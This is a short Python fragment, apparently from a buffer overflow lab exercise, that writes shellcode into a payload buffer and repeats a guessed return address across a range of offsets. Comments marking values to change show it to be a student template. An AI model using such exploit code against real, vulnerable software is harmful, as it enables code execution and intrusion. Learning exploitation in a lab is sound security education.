 ####################################################################
# Put the shellcode somewhere in the payload
start = 517-len(shellcode)          # Change this number
content[start:start + len(shellcode)] = shellcode
# Decide the return address value
# and put it somewhere in the payload
ret    = 0xffffc978+300      # Change this number
offsetlow = 100
offsethigh = 200          # Change this number
L = 4     # Use 4 for 32-bit address and 8 for 64-bit address
for j in range(offsetlow,offsethigh,4):
        content[j:j + L] = (ret).to_bytes(L,byteorder='little')
####################################################################